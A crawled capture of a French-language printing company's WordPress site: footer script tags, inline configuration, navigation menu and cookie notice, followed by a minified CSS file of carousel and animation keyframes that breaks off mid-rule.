<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"714652ec97"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9265,"title":"Adult%20casino%20Betfred%20%24100%20free%20spins%20Slots%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"103ece831d"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.218 seconds, on 21 January 2026 @ 22h00 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css
body_size: 10038
content:
@charset "UTF-8";
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
} .owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
} .grabbing { 
cursor:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/grabbing.png) 8 8, move;
} .owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
} .owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
} .owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
} .owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
} .owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}  @-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
 .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s;
}
@-webkit-keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
@keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from, 50%, to {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
from, 50%, to {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: none;
transform: none;
}
}
@keyframes wobble {
from {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
